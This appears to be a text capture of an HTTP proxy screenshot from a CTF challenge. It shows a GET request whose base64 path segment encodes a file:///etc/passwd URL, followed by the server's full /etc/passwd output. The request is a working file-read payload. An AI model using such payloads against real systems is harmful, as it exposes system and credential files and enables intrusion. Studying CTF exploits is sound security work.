 Raw 参数 头 Hex
GET /read/eyJ1cmwiOiJmaWxlOi8vL2V0Yy9wYXNzd2QifQ== HTTP/1.1
Host: node5.anna.nssctf.cn:27262
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36 Edg/139.0.0.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://node5.anna.nssctf.cn:27262/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie:
Hm_lvt_648a44a949074de73151ffaa0a832aec=1753416540,1754286334,1754359276,
1754441094; HMACCOUNT=5A5B1D4C8E4C3CBE;
Hm_lpvt_648a44a949074de73151ffaa0a832aec=1754898339
Connection: close
Raw 头 Hex HTML Render
← return to lookup
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologi
gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
user:x:1000:1000::/home/user:/bin/sh